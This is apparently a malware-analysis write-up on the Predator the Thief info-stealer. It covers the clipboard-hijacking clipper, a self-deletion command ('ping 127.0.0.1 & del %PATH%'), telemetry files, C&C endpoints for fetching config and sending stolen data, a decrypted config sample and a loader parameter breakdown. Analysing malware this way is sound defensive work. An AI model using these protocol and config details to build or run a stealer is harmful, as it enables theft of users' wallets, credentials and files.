Disclaimer: Before people will maybe mistaken, the clipper is proper to Predator the Thief and this is NOT something coming from another actor (if it’s the case, the loader part would be used).
Clipper WinMain function
This malware module is developed in C++, and like Predator itself, you recognized pretty well the obfuscation proper to it (Stack strings, XOR, SUB, Code spaghetti, GetProcAddress recreated…). Well, everything that you love for slowing down again your analysis.
As detailed already a little above, the module is designed to grab the config from the main program, decrypting it and starting to do the process routine indefinitely:
Open Clipboard
Checking content based on the config loaded
If something matches put the malicious wallet
Sleep
Repeat
The clipper config is rudimentary using “|” as a delimiter. Mask/Regex on the left, malicious wallet on the right.
There is no communication with the C&C when the clipper is switching wallet, it’s an offline one.
Self Removal
When the parameters are set to 1 in the Predator config got by check.get, the malware is performing a really simple task to erase itself from the machine when all the tasks are done.
By looking at the bottom of the main big function where all the task is performed, you can see two main blocs that could be skipped. these two are huge stack strings that will generate two things.
the API request “ShellExecuteA”
The command “ping 127.0.0.1 & del %PATH%”
When all is prepared the thing is simply executed behind the classic register call. By the way, doing a ping request is one of the dozen way to do a sleep call and waiting for a little before performing the deletion.
This option is not performed by default when the malware is not able to get data from the C&C.
Telemetry files
There is a bunch of files that are proper to this stealer, which are generated during the whole infection process. Each of them has a specific meaning.
Information.txt
Signature of the stealer
Stealing statistics
Computer specs
Number of users in the machine
List of logical drives
Current usage resources
Clipboard content
Network info
Compile-time of the payload
Also, this generated file is literally “hell” when you want to dig into it by the amount of obfuscated code.
I can quote these following important telemetry files:
Software.txt
Windows Build Version
Generated User-Agent
List of software installed in the machine (checking for x32 and x64 architecture folders)
Actions.txt
List of actions & telemetry performed by the stealer itself during the stealing process
Projects.txt
List of SLN filename found during the grabber research (the static one)
CookeList.txt
List of cookies content fetched/parsed
Network
User-Agent “Builder”
Sometimes features are fun to dig in when I heard about that predator is now generating dynamic user-agent, I was thinking about some things but in fact, it’s way simpler than I thought.
The User-Agent is generated in 5 steps
Decrypting a static string that contains the first part of the User-Agent
Using GetTickCount and grabbing the last bytes of it for generating a fake builder version of Chrome
Decrypting another static string that contains the end of the User-Agent
Concat Everything
Profit
Tihs User-Agent is shown into the software.txt logfile.
C&C Requests
There is currently 4 kind of request seen in Predator 3.3.2 (it’s always a POST request)
Request
Meaning
api/check.get
Get dynamic config, tasks and network info
api/gate.get ?……
Send stolen data
api/.get
Get modular dynamic config
api/.post
Get modular dynamic payload (was like this with the clipper)
The first step – Get the config & extra Infos
For the first request, the response from the server is always in a specific form :
String obviously base64 encoded
Encrypted using RC4 encryption by using the domain name as the key
When decrypted, the config is pretty easy to guess and also a bit complex (due to the number of options & parameters that the threat actor is able to do).
[0;1;0;1;1;0;1;1;0;512;]#[[%userprofile%\Desktop|%userprofile%\Downloads|%userprofile%\Documents;*.xls,*.xlsx,*.doc,*.txt;128;;0]]#[Trakai;Republic of Lithuania;54.6378;24.9343;85.206.166.82;Europe/Vilnius;21001]#[]#[Clipper]
It’s easily understandable that the config is split by the “#” and each data and could be summarized like this
The stealer config
The grabber config
The network config
The loader config
The dynamic modular config (i.e Clipper)
I have represented each of them into an array with the meaning of each of the parameters (when it was possible).
Predator config
Args
Meaning
Field 1
Webcam screenshot
Field 2
Anti VM
Field 3
Skype
Field 4
Steam
Field 5
Desktop screenshot
Field 6
Anti-CIS
Field 7
Self Destroy
Field 8
Telegram
Field 9
Windows Cookie
Field 10
Max size for files grabbed
Field 11
Powershell script (in base64)
Grabber config
[]#[GRABBER]#[]#[]#[]
Args
Meaning
Field 1
%PATH% using “|” as a delimiter
Field 2
Files to grab
Field 3
Max sized for each file grabbed
Field 4
Whitelist
Field 5
Recursive search (0 – off | 1 – on)
Network info
[]#[]#[NETWORK]#[]#[]
Args
Meaning
Field 1
City
Field 2
Country
Field 3
GPS Coordinate
Field 4
Time Zone
Field 5
Postal Code
Loader config
[]#[]#[]#[LOADER]#[]
Format
[[URL;3;2;;;;1;amazon.com;0;0;1;0;0;5]]
Meaning
Loader URL
Loader Type
Architecture
Targeted Countries (“,” as a delimiter)
Blacklisted Countries (“,” as a delimiter)
Arguments on startup
Injected process OR Where it’s saved and executed
Pushing loader if the specific domain(s) is(are) seen in the stolen data
Pushing loader if wallets are presents
Persistence
Executing in admin mode
Random file generated
Repeating execution
???
Loader type (argument 2)
Value
Meaning
1
RunPE
2
CreateProcess
3
ShellExecute
4
LoadPE
5
LoadLibrary
Architecture (argument 3)
Value
Meaning
1
x32 / x64
2
x32 only
3
x64 only
If it’s RunPE (argument 7)
Value
Meaning
1
Attrib.exe
2
Cmd.exe
3
Audiodg.exe
If it’s CreateProcess / ShellExecuteA / LoadLibrary (argument 7)
This is an example of crafted request performed by Predator the thief
Third step – Modular tasks (optional)
/api/Clipper.get
Give the dynamic clipper config
/api/Clipper.post
Give the predator clipper payload
Server side
The C&C is nowadays way different than the beginning, it has been reworked with some fancy designed and being able to do some stuff:
Modulable C&C
Classic fancy index with statistics
Possibility to configure your panel itself
Dynamic grabber configuration
Telegram notifications
Backups
Tags for specific domains
Index
The predator panel changed a lot between the v2 and v3. This is currently a fancy theme one, and you can easily spot the whole statistics at first glance. the thing to notice is that the panel is fully in Russian (and I don’t know at that time if there is an English one).
Menu on the left is divide like this (but I’m not really sure about the correct translation)
In term of configuring predator, the choices are pretty wild:
The actor is able to tweak its panel, by modifying some details, like the title and detail that made me laugh is you can choose a dark theme.
There is also another form, the payload config is configured by just ticking options. When done, this will update the request coming from check.get
As usual, there is also a telegram bot feature
Creating Tags for domains seen
Small details which were also mentioned in Vidar, but if the actor wants specific attention for bots that have data coming from specific domains, it will create a tag that will help him to filter easily which of them is probably worth to dig into.

















